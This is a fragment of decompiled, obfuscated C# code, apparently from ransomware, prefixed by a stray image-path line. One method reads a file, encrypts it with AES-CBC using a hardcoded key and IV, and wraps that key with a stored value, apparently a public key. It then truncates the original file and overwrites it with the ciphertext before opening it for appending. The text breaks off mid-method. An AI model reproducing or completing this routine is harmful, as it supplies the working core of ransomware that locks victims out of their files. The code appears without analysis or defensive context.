 45 }
46 }
47
48 // Token: 0x0600000A RID: 10 RVA: 0x00002BEC File Offset: 0x00000DEC
49 private static byte[] smethod_5(string string_7, string string_8, byte[] byte_1)
50 {
51 byte[] result;
52 using (Aes aes = new AesCryptoServiceProvider())
53 {
54 aes.KeySize = 256;
55 aes.BlockSize = 128;
56 aes.Key = Encoding.ASCII.GetBytes(string_7);
57 aes.IV = Encoding.ASCII.GetBytes(string_8);
58 aes.Mode = CipherMode.CBC;
59 aes.Padding = PaddingMode.None;
60 ICryptoTransform cryptoTransform = aes.CreateEncryptor();
61 result = cryptoTransform.TransformFinalBlock(byte_1, 0, byte_1.Length);
62 }
63 return result;
64 }
65
66 // Token: 0x0600000B RID: 11 RVA: 0x00002C84 File Offset: 0x00000E84
67 private static void smethod_6(string string_7)
68 {
69 byte[] array = File.ReadAllBytes(string_7);
70 string text = "mXoMzN00FUCpaFlhSDbZwmzJDxgKyu3P";
71 string text2 = "rYLb070w48pbeX0c";
72 byte[] bytes = Encoding.ASCII.GetBytes(text + "|" + text2);
73 Class0.byte_0 = Class0.smethod_7(Class0.string_0, bytes);
74 using (FileStream fileStream = new FileStream(string_7, FileMode.Open, FileAccess.Write))
75 {
76 fileStream.SetLength(0L);
77 byte[] array2 = null;
78 using (MemoryStream memoryStream = new MemoryStream())
79 {
80 using (Aes aes = new AesCryptoServiceProvider())
81 {
82 aes.KeySize = 256;
83 aes.BlockSize = 128;
84 aes.Key = Encoding.ASCII.GetBytes(text);
85 aes.IV = Encoding.ASCII.GetBytes(text2);
86 aes.Mode = CipherMode.CBC;
87 using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateEncryptor(), CryptoStreamMode.Write))
88 {
89 cryptoStream.Write(array, 0, array.Length);
90 }
91 array2 = memoryStream.ToArray();
92 }
93 }
94 fileStream.Write(array2, 0, array2.Length);
95 }
96 using (FileStream fileStream2 = new FileStream(string_7, FileMode.Append, FileAccess.Write))
97 {